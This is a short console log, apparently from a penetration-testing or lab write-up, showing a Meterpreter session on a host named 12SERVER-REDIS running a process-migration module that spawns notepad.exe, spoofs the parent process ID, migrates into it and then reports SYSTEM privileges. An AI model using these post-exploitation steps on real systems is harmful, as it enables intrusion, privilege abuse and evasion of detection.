 meterpreter > run post/windows/manage/migrate
[*] Running module against 12SERVER-REDIS
[*] Current server process: 4321.exe (300)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 328
[+] Successfully migrated into process 328
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM